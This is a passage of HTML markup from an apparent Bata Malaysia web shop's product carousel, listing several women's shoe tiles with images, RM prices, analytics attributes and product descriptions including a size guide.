    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5016397">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5016397"
        data-analytics-product-id="521D_2017_5016397"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html"
        aria-labelledby="brand-521D_2017_5016397 product-521D_2017_5016397-name product-521D_2017_5016397-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5016397-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5016397-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5016397"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5016397"
    data-dimension1="521D_015013971301W"
    data-dimension2="5016397"
    data-dimension3="521D_2017_5016397"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015013971301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6116826">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6116826">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6116826"
        data-analytics-product-id="521D_2023_6116826"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html"
        aria-labelledby="brand-521D_2023_6116826 product-521D_2023_6116826-name product-521D_2023_6116826-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6116826-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_6116826-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6116826"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2023_6116826"
    data-dimension1="521D_106118261139W"
    data-dimension2="6116826"
    data-dimension3="521D_2023_6116826"
    data-price="119.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="Elevate your style with BATA COMFIT Women Shoes, designed for the modern lady who values comfort and elegance. These stunning heels feature a quilted cushion design that provides unparalleled support, making them perfect for all-day wear. Crafted with a durable PU synthetic upper and a soft PU lining, they ensure a snug fit. The TPR outsole offers excellent traction, giving you confidence with every step. Experience the perfect blend of fashion and functionality with BATA COMFIT&mdash;your go-to choice for chic footwear!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106118261139W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_6116202">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_6116202">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_6116202"
        data-analytics-product-id="521D_2021_6116202"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html"
        aria-labelledby="brand-521D_2021_6116202 product-521D_2021_6116202-name product-521D_2021_6116202-price">
        <div class="cc-tile-product-name" id="product-521D_2021_6116202-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_6116202-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_6116202"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2021_6116202"
    data-dimension1="521D_106112021115W"
    data-dimension2="6116202"
    data-dimension3="521D_2021_6116202"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;A formal occasion or dinner party requires more thought consideration when it comes to your footwear, and these pair of classy dress shoes designed from &lt;b&gt;Lightweight&lt;/b&gt; materials that look fabulous from our &lt;b&gt;Wellness Collection&lt;/b&gt; won&rsquo;t disappoint with added foot-nourishing features that keep on giving, the further ahead you go in them.&lt;br&gt;&lt;br&gt;&lt;b&gt;&lt;b&gt;Quilted Midsole to Revitalize Your Feet&lt;/b&gt;&lt;/b&gt;&lt;br&gt;Shaped to match the natural curves of the foot with an added quilted layer to provide extra cushioning and support to the feet, perfect for revitalizing aching feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Antibacterial Lining Offers Protection Against Bacteria&lt;/b&gt;&lt;br&gt;Contains a special lining with antibacterial properties that inhibit bacteria growth, reducing bad odours and improving foot hygiene.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106112021115W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5516170">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5516170" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=770 